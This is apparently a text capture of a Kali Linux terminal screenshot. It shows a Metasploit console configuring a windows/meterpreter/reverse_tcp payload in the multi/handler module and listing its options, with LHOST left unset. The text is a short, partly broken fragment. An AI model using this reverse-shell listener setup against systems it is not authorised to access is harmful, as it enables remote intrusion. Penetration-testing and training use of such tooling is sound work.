 kalikali@kali: ~
File Actions Edit View Help
kalikali@kali: ~ kalikali@kali: ~
reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accept
ed: '', seh, thread, process, none)
LHOST yes The listen address (an
interface may be specified)